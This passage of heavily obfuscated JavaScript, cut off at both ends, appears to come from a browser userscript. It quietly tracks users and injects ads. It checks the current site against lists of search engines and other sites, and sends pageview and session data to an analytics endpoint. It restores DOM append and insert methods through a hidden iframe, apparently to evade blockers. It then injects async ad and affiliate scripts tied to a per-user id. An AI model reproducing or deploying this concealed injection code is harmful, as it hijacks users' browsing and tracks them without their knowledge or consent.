x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa